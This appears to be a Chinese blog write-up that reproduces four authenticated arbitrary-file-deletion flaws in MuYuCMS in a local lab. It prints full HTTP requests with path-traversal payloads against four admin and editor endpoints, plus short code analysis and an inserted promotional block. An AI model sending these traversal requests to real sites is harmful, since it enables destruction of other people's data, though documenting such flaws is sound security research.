营销型网站建设技术指标拼多多代运营公司十大排名
MuYuCMS基于Thinkphp开发的一套轻量级开源内容管理系统,专注为公司企业、个人站长提供快速建站提供解决方案。
环境搭建
我们利用 phpstudy 来搭建环境,选择 Apache2.4.39 + MySQL5.7.26+ php5.6.9 ,同时利用 PhpStorm 来实现对项目的调试
漏洞复现分析
任意文件删除

我们在网站的根目录下创建一个文件 test.txt 用来校验文件是否被删除
任意文件删除一
漏洞复现
登录后台后构造数据包
POST /admin.php/accessory/filesdel.html HTTP/1.1
Host: test.test
Content-Length: 55
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://test.test
Referer: http://test.test/admin.php/accessory/filelist.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: muyu_checkaccre=1676530347; PHPSESSID=ae5mpn24ivb25od6st8sdoouf7; muyu_first=1676531718;XDEBUG_SESSION=PHPSTORM
Connection: closefiledelur=/upload/files/.gitignore/../../../../test.txt

文件被成功删除
漏洞分析
\app\admin\controller\Accessory::filesdel

通过参数 $filedelurl 拼接得到要删除文件的地址,利用 unlink 函数删除文件,中间没有做任何校验。
帮助网安学习,全套资料S信免费领取:
① 网安学习成长路径思维导图
② 60+网安经典常用工具包
③ 100+SRC分析报告
④ 150+网安攻防实战技术电子书
⑤ 最权威CISSP 认证考试指南+题库
⑥ 超1800页CTF实战技巧手册
⑦ 最新网安大厂面试题合集(含答案)
⑧ APP客户端安全检测指南(安卓+IOS)
任意文件删除二
漏洞复现
登录后台后构造数据包
POST /admin.php/accessory/picdel.html HTTP/1.1
Host: test.test
Content-Length: 54
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://test.test
Referer: http://test.test/admin.php/accessory/filelist.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: muyu_checkaccre=1676530347; PHPSESSID=ae5mpn24ivb25od6st8sdoouf7; muyu_first=1676531718;XDEBUG_SESSION=PHPSTORM
Connection: closepicdelur=/upload/files/.gitignore/../../../../test.txt

漏洞分析
\app\admin\controller\Accessory::picdel

通过参数 $picdelur 拼接得到要删除图片的地址,利用 unlink 函数删除文件,中间没有做任何校验
任意文件删除三
漏洞复现
登录后台后构造数据包

GET /editor/index.php?a=delete_node&type=file&path=F:/Tools/phpstudy_pro/WWW/MuYuCMS-master/MuYuCMS-master/template/../test.txt HTTP/1.1
Host: test.test
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://test.test
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://test.test/editor/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: muyu_checkaccre=1676601856; PHPSESSID=94241isj4cqrr0nefhv9rvs1b2;XDEBUG_SESSION=PHPSTORM
Connection: close
漏洞分析

\App\Controller\Controller::delete_node

\App\Core\File::deleteFile
\App\Controller\Controller::beforeFun

对传入的 path 判断了是否在合法的文件域中,但没有对传入的 path 没有进行跨目录的校验就删除了文件
任意文件删除四
漏洞复现
POST /admin.php/database/sqldel.html HTTP/1.1
Host: test.test
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://test.test
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://test.test/editor/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: muyu_checkaccre=1676601856; PHPSESSID=94241isj4cqrr0nefhv9rvs1b2;XDEBUG_SESSION=PHPSTORM
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 19name=../../test.txt

漏洞分析
\app\admin\controller\Database::sqldel
